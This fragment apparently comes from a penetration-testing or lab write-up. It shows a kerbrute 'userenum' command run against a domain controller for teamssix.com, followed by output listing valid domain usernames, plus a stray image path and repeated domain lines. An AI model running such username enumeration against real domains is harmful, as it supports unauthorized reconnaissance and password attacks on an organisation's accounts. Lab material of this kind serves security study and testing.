 └─[$] <> kerbrute userenum --dc 192.168.7.7 -d teamssix.com users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/23/21 - Ronnie Flathers @ropnop
2021/09/23 13:09:11 >  Using KDC(s):
2021/09/23 13:09:11 >   192.168.7.7:88
2021/09/23 13:09:15 >  [+] VALID USERNAME:       chenchao@teamssix.com
2021/09/23 13:09:15 >  [+] VALID USERNAME:       chenjuan@teamssix.com
2021/09/23 13:09:15 >  [+] VALID USERNAME:       chenli@teamssix.com
2021/09/23 13:09:15 >  [+] VALID USERNAME:       chenliang@teamssix.com
2021/09/23 13:09:15 >  [+] VALID USERNAME:       chenwei@teamssix.com
2021/09/23 13:09:15 >  [+] VALID USERNAME:       chenying@teamssix.com
2021/09/23 13:09:15 >  [+] VALID USERNAME:       gaofeng@teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com